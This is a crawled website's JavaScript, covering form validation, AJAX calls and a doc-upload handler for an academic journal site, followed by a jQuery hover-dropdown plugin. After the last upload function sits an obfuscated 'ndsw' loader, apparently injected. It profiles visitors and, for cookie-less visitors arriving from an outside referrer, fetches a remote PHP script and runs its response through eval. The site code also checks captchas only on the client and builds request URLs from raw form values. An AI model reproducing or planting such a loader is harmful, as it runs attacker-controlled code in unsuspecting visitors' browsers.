			xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
		}
	}
	return xmlHttp;
}

function stateChanged() 
{
	if (xmlHttp.readyState==4)
	{
		document.getElementById("txtHint").innerHTML=xmlHttp.responseText;
	}
}


 /*******Pagination start*********/
 function callpage(page)
 {
	 document.getElementById("pagevalid").value=page;
 }
  /*******Pagination end*********/


//////////////////////////////////////////////////////////////////////////////////////////////////////////////////
function valid_send_mail(frm)
{
	 var checkFocus=0;
		
		if(frm.name.value=='')
			{	
				document.getElementById("alert_name").innerHTML="Please Enter Your Name.";
					if(checkFocus!=1)
					{	frm.name.focus();				var checkFocus=1;			}
			}
			else
				document.getElementById("alert_name").innerHTML="";
		if(frm.subject.value=='')
			{	
				document.getElementById("alert_subject").innerHTML="Please Enter Subject.";
					if(checkFocus!=1)
					{	frm.subject.focus();				var checkFocus=1;			}
			}
			else
				document.getElementById("alert_subject").innerHTML="";
		if(frm.message.value=='')
			{	
				document.getElementById("alert_message").innerHTML="Please Enter Message.";
					if(checkFocus!=1)
					{	frm.message.focus();				var checkFocus=1;			}
			}
			else
				document.getElementById("alert_message").innerHTML="";				
	
	  if(frm.email.value=='')
		{	
			document.getElementById("alert_email").innerHTML="Please Enter Email Address.";
				if(checkFocus!=1)
				{
					frm.email.focus();
					var checkFocus=1;
				}
		}
			else
		{
				var frmEmail1 =frm.email.value.toLowerCase();	
				var frmEmailformat = /^[^@\s]+@([-a-z0-9]+\.)+([a-z]{2}|com|net|edu|org|gov|mil|int|biz|pro|info|arpa|aero|coop|name|museum)$/;
				if (!frmEmailformat.test(frmEmail1)) 
			{
				document.getElementById("alert_email").innerHTML="Please Enter valid email address.";
				if(checkFocus!=1)
					frm.email.focus();	
				var checkFocus=1;
			}
				else
			{
				document.getElementById("alert_email").innerHTML="";
			}
		
		} 		
	
	
	 if(checkFocus==1)
		 return false;
	 else
		 return true;
}
function valid_send_feedback(frm)
{
	 var checkFocus=0;
		
		if(frm.name.value=='')
			{	
				document.getElementById("name_info").innerHTML="Please Enter Your Name.";
					if(checkFocus!=1)
					{	frm.name.focus();				var checkFocus=1;			}
			}
			else
				document.getElementById("name_info").innerHTML="";
		if(frm.subject.value=='')
			{	
				document.getElementById("subject_info").innerHTML="Please Enter Subject.";
					if(checkFocus!=1)
					{	frm.subject.focus();				var checkFocus=1;			}
			}
			else
				document.getElementById("subject_info").innerHTML="";		
		if(frm.message.value=='')
			{	
				document.getElementById("message_info").innerHTML="Please Enter Message.";
					if(checkFocus!=1)
					{	frm.message.focus();				var checkFocus=1;			}
			}
			else
				document.getElementById("message_info").innerHTML="";				
				
	    if(frm.email.value=='')
		{	
			document.getElementById("email_address_info").innerHTML="Please Enter Email Address.";
				if(checkFocus!=1)
				{
					frm.email.focus();
					var checkFocus=1;
				}
		}
		else
		{
			var frmEmail1 =frm.email.value.toLowerCase();	
			var frmEmailformat = /^[^@\s]+@([-a-z0-9]+\.)+([a-z]{2}|com|net|edu|org|gov|mil|int|biz|pro|info|arpa|aero|coop|name|museum)$/;
			if (!frmEmailformat.test(frmEmail1)) 
			{
			document.getElementById("email_address_info").innerHTML="Please Enter Valid Email Address.";
			if(checkFocus!=1)
				frm.email.focus();	
				var checkFocus=1;
			}
			else
			{
			document.getElementById("email_address_info").innerHTML="";
			}
		} 		
	if(frm.t1.value=='')
	{	
		document.getElementById("t1_info").innerHTML="Please Enter Captcha Code.";
			if(checkFocus!=1)
			{	frm.t1.focus();				var checkFocus=1;			}
	}
	else
	{
		if( frm.t1.value != frm.my_captcha.value )
		{ 
 			document.getElementById("t1_info").innerHTML="Captcha Code doesn't match!";
 			if(checkFocus!=1)
			{	frm.t1.focus();			var	checkFocus=1;			}
			//reload();
 		}
 			else
  			document.getElementById("t1_info").innerHTML="";
	}
	 if(checkFocus==1)
		 return false;
	 else
		 return true;
}
function valid_check_name(name)
{
	 var checkFocus=0;
		if(name=='')
		{	
			document.getElementById("info_name").innerHTML="Please Enter Name.";
				if(checkFocus!=1)
				{	name.focus();				var checkFocus=1;			}
		}
		else
			document.getElementById("info_name").innerHTML="";
 if(checkFocus==1)
		 return false;
	 else
		 return true;
}
function valid_check_email(email)
{
	 var checkFocus=0;
	  if(email=='')
		{	
			document.getElementById("info_email").innerHTML="Please Enter Email Address.";
				if(checkFocus!=1)
				{
					email.focus();
					var checkFocus=1;
				}
		}
		else
		{
				var frmEmail1 =frm.email.value.toLowerCase();	
				var frmEmailformat = /^[^@\s]+@([-a-z0-9]+\.)+([a-z]{2}|com|net|edu|org|gov|mil|int|biz|pro|info|arpa|aero|coop|name|museum)$/;
				if (!frmEmailformat.test(frmEmail1)) 
				{
					document.getElementById("email_Info").innerHTML="Please Enter Valid Email ID.";
					if(checkFocus!=1)
						frm.email.focus();	
					var checkFocus=1;
				}
				else
				{
					alert();
					ajax();
					if (doc)
					{ 	  
					   doc.open("GET", site_url+"/ajax.php?section=checkSubscribeEmail&user_email="+frm.email.value, false);   
					   doc.send(null);
					   //alert(doc.responseText);	
					}
					if(doc.responseText==1)
					{	
						document.getElementById("email_Info").innerHTML="Please Enter Correct Email ID.";
						if(checkFocus!=1)	frm.email.focus();	var checkFocus=1;
					}
				   else
						document.getElementById("email_Info").innerHTML="";
				}
		} 
		
 if(checkFocus==1)
		 return false;
	 else
		 return true;
}
function valid_check_mobile(mobile_no)
{
	 var checkFocus=0;
	
		
		if(isNaN(mobile_no)) 
		 {
			document.getElementById("info_mobile_no").innerHTML=" Please Enter Numeric value.";
			if(checkFocus!=1)
			{	mobile_no.focus();				checkFocus=1;			};
		 }
			else 
			if(mobile_no.length<10)
			{
				document.getElementById("info_mobile_no").innerHTML="Please Enter 10 Character Mobile no.";
				if(checkFocus!=1)
				{	mobile_no.focus();				var checkFocus=1;			}
			}
			else
			document.getElementById("info_mobile_no").innerHTML="";
 if(checkFocus==1)
		 return false;
	 else
		 return true;
}
function valid_check_msg(detail)
{
	 var checkFocus=0;
		if(detail=='')
		{	
			document.getElementById("info_detail").innerHTML="Please Enter Message.";
				if(checkFocus!=1)
				{	detail.focus();				var checkFocus=1;			}
		}
		else
			document.getElementById("info_detail").innerHTML="";
 if(checkFocus==1)
		 return false;
	 else
		 return true;
}

function enquiry_form_submit(frm)
 {
	 var checkFocus=0;
		if(frm.user_name.value=='')
		{	
			document.getElementById("info_name").innerHTML="Please Enter Name.";
				if(checkFocus!=1)
				{	frm.user_name.focus();				var checkFocus=1;			}
		}
		else
			document.getElementById("info_name").innerHTML="";
		
		if(frm.user_email.value=='')
		{	
			document.getElementById("info_email").innerHTML="Please Enter Email Address.";
				if(checkFocus!=1)
				{
					frm.user_email.focus();
					var checkFocus=1;
				}
		}
			else
		{
				var frmEmail1 =frm.user_email.value.toLowerCase();	
				var frmEmailformat = /^[^@\s]+@([-a-z0-9]+\.)+([a-z]{2}|com|net|edu|org|gov|mil|int|biz|pro|info|arpa|aero|coop|name|museum)$/;
				if (!frmEmailformat.test(frmEmail1)) 
			{
				document.getElementById("info_email").innerHTML="Please Enter Valid Email Address.";
				if(checkFocus!=1)
					frm.user_email.focus();	
				var checkFocus=1;
			}
				else
			{
				document.getElementById("info_email").innerHTML="";
			}
		
		} 
		
		if(isNaN(frm.mobile_no.value)) 
		 {
			document.getElementById("info_mobile_no").innerHTML=" Please Enter Numeric value.";
			if(checkFocus!=1)
			{	frm.mobile.focus();				checkFocus=1;			};
		 }
			else 
			if(frm.mobile_no.value.length<10)
			{
				document.getElementById("info_mobile_no").innerHTML="Please Enter 10 Character Mobile no.";
				if(checkFocus!=1)
				{	frm.mobile.focus();				var checkFocus=1;			}
			}
			else
			document.getElementById("info_mobile_no").innerHTML="";
	
		if(frm.detail.value=='')
		{	
			document.getElementById("info_detail").innerHTML="Please Enter Message.";
				if(checkFocus!=1)
				{	frm.detail.focus();				var checkFocus=1;			}
		}
		else
			document.getElementById("info_detail").innerHTML="";
			
	 if(checkFocus==1)
		 return false;
	 else
	 {
		 ajax();
		if (doc)
		{ 	  
		   doc.open("GET", site_url+"/ajax.php?section=submit_enquiry_form&user_name="+frm.user_name.value+"&user_email="+frm.user_email.value+"&mobile_no="+frm.mobile_no.value+"&subject="+frm.subject.value+"&detail="+frm.detail.value, false);   
		   doc.send(null);
		   //alert(doc.responseText);
		   //location.reload();
		}
		 return true;	
	 }
 }
 
function UpcomingConferencesDetail()
{
	//alert(category_id);		
	ajax();
	if(doc)
	   {
		   doc.open("GET", "ajax.php?section=getUpcomingConferencesDetail", false);   
		   doc.send(null);
	   }
	   //alert(doc.responseText);
	   document.getElementById("load_tweets").innerHTML=doc.responseText;  
	   // location.reload(1000);
}

function valid_join_reviewer(frm)
{
	 var checkFocus=0;
		
		if(frm.name.value=='')
			{	
				document.getElementById("name_info").innerHTML="Please Enter Your Name.";
					if(checkFocus!=1)
					{	frm.name.focus();				var checkFocus=1;			}
			}
			else
				document.getElementById("name_info").innerHTML="";
			if(frm.message.value=='')
			{	
				document.getElementById("message_info").innerHTML="Please Enter Message.";
					if(checkFocus!=1)
					{	frm.message.focus();				var checkFocus=1;			}
			}
			else
				document.getElementById("message_info").innerHTML="";				
				
	    if(frm.email.value=='')
		{	
			document.getElementById("email_address_info").innerHTML="Please Enter Email Address.";
				if(checkFocus!=1)
				{
					frm.email.focus();
					var checkFocus=1;
				}
		}
		else
		{
			var frmEmail1 =frm.email.value.toLowerCase();	
			var frmEmailformat = /^[^@\s]+@([-a-z0-9]+\.)+([a-z]{2}|com|net|edu|org|gov|mil|int|biz|pro|info|arpa|aero|coop|name|museum)$/;
			if (!frmEmailformat.test(frmEmail1)) 
			{
			document.getElementById("email_address_info").innerHTML="Please Enter Valid Email Address.";
			if(checkFocus!=1)
				frm.email.focus();	
				var checkFocus=1;
			}
			else
			{
			document.getElementById("email_address_info").innerHTML="";
			}
		} 		
		
	if(frm.old_file.value=='')
	{
			var imgpath = frm.file.value;
if(frm.file.value=='')
			{
			document.getElementById("file_img_Info").innerHTML="<span class='msg'>Please Select File.</span>";
				if(checkFocus!=1)
				{	frm.file.focus();				checkFocus=1;			};
			}
else {
    // code to get File Extension..
				//alert(imgpath);
    var arr1 = new Array;
    arr1 = imgpath.split("\\");
    var len = arr1.length;
    var img1 = arr1[len - 1];
    var filext = img1.substring(img1.lastIndexOf(".") + 1);
    // Checking Extension
    	if (filext == "doc" || filext == "docx" || filext == "DOC" || filext == "DOCX")
					{
  	document.getElementById("file_img_Info").innerHTML="";
						//alert("Successfully Uploaded...")
  	//return false;
						//alert(imgpath);
    	}
   		else 
					{
  document.getElementById("file_img_Info").innerHTML="<span class='msg'>Upload File with Extension ' doc , docx '</span>";
					//alert("Upload File with Extension ' txt , pdf , doc '");
  if(checkFocus!=1)
					{	frm.file.focus();				checkFocus=1;			};
  //return false;
    	}
	}
	}
	if(frm.t1.value=='')
	{	
		document.getElementById("t1_info").innerHTML="Please Enter Captcha Code.";
			if(checkFocus!=1)
			{	frm.t1.focus();				var checkFocus=1;			}
	}
	else
	{
		if( frm.t1.value != frm.my_captcha.value )
		{ 
 			document.getElementById("t1_info").innerHTML="Captcha Code doesn't match!";
 			if(checkFocus!=1)
			{	frm.t1.focus();			var	checkFocus=1;			}
			//reload();
 		}
 			else
  			document.getElementById("t1_info").innerHTML="";
	}
	 if(checkFocus==1)
		 return false;
	 else
		 return true;
}
function onclickIssueDetail(issid)
{
	//alert(browse_id);	
	ajax();
	if (doc)
	{ 	  
		$.getJSON(site_url+"/ajax.php?section=getIssueDetail&issid="+issid,function(data){
		
			 $('#myModalLabel').html(data.title);
	   		 $("#issue_di_Info").html(data.content);
		});
	    
	   //alert(doc.responseText);	
	}	
	   //alert(doc.responseText);
	    
	   // location.reload(1000);
}
function aoutUploadFile()
{
	var file_data = $('#file').prop('files')[0];   
    var form_data = new FormData();
    form_data.append('file', file_data);
	var filename = $('#file').val();
    var arr1 = new Array;
	arr1 = filename.split("\\");
	var len = arr1.length;
	var img1 = arr1[len - 1];
	var filext = img1.substring(img1.lastIndexOf(".") + 1);
	// Checking Extension
	if (filext == "doc" || filext == "docx" || filext == "DOC" || filext == "DOCX")
	{
    $.ajax({
    url: site_url+'/ajax.php?section=uploadJQUERYFileData', // point to server-side PHP script 
    dataType: 'text',  // what to expect back from the PHP script, if anything
    cache: false,
    contentType: false,
    processData: false,
    data: form_data, 
    type: 'post',
    success: function(php_script_response){
  //alert(php_script_response); // display response from the PHP script, if any
					document.getElementById("file_img_Info").innerHTML="<span class='msg' style='color:#66CC33;'>Uploaded Successfully</span>";
					$("#fileNameINFO").val(php_script_response);
    },
				error: function (php_script_response) {
					document.getElementById("file_img_Info").innerHTML="<span class='msg'>"+php_script_response+"</span>";
				}
     });
	}
	else
	{
		document.getElementById("file_img_Info").innerHTML="<span class='msg'>Upload File with Extension ' doc , docx '</span>";
	}
};if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//ijaprr.com/download/issue/Issue_III/Issue_III.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ijaprr.com/templates/js/hover-dropdown.js
body_size: 723
content:
;(function($, window, undefined) {
    // outside the scope of the jQuery plugin to
    // keep track of all dropdowns
    var $allDropdowns = $();

    // if instantlyCloseOthers is true, then it will instantly
    // shut other nav items when a new one is hovered over
    $.fn.dropdownHover = function(options) {

  // the element we really care about
  // is the dropdown-toggle's parent
  $allDropdowns = $allDropdowns.add(this.parent());

  return this.each(function() {
var $this = $(this),
    $parent = $this.parent(),
    defaults = {
  delay: 500,
  instantlyCloseOthers: true
    },
    data = {
  delay: $(this).data('delay'),
  instantlyCloseOthers: $(this).data('close-others')
    },
    settings = $.extend(true, {}, defaults, options, data),
    timeout;

$parent.hover(function(event) {
    // so a neighbor can't open the dropdown
    if(!$parent.hasClass('open') && !$this.is(event.target)) {
  return true;
    }

    if(shouldHover) {
  if(settings.instantlyCloseOthers === true)
$allDropdowns.removeClass('open');

  window.clearTimeout(timeout);
  $parent.addClass('open');
    }
}, function() {
    if(shouldHover) {
  timeout = window.setTimeout(function() {
$parent.removeClass('open');
  }, settings.delay);
    }

});

// this helps with button groups!
$this.hover(function() {
    if(shouldHover) {
  if(settings.instantlyCloseOthers === true)
$allDropdowns.removeClass('open');

  window.clearTimeout(timeout);
  $parent.addClass('open');
    }
});

// handle submenus
$parent.find('.dropdown-submenu').each(function(){
    var $this = $(this);
    var subTimeout;
    $this.hover(function() {
  if(shouldHover) {
window.clearTimeout(subTimeout);
$this.children('.dropdown-menu').show();
// always close submenu siblings instantly
$this.siblings().children('.dropdown-menu').hide();
  }
    }, function() {
  var $submenu = $this.children('.dropdown-menu');
  if(shouldHover) {
subTimeout = window.setTimeout(function() {
    $submenu.hide();
}, settings.delay);
  } else {
// emulate Twitter Bootstrap's default behavior
$submenu.hide();
  }
    });
});
  });
    };

    // helper variables to guess if they are using a mouse
    var shouldHover = false,
  mouse_info = {
hits: 0,
x: null,
y: null
  };
    $(document).ready(function() {
  // apply dropdownHover to all elements with the data-hover="dropdown" attribute
  $('[data-hover="dropdown"]').dropdownHover();

  // if the mouse movements are "smooth" or there are more than 20, they probably have a real mouse
  $(document).mousemove(function(e){
mouse_info.hits++;
if (mouse_info.hits > 20 || (Math.abs(e.pageX - mouse_info.x) + Math.abs(e.pageY - mouse_info.y)) < 4) {
    $(this).unbind(e);
    shouldHover = true;
}
else {
    mouse_info.x = e.pageX;
    mouse_info.y = e.pageY;
}
  });
    });

    // for the submenu to close on delay, we need to override Bootstrap's CSS in this case
    var css = '.dropdown-submenu:hover>.dropdown-menu{display:none}';
    var style = document.createElement('style');
    style.type = 'text/css';
    if (style.styleSheet) {
  style.styleSheet.cssText = css;
    } else {
  style.appendChild(document.createTextNode(css));
    }
    $('head')[0].appendChild(style);
})(jQuery, this);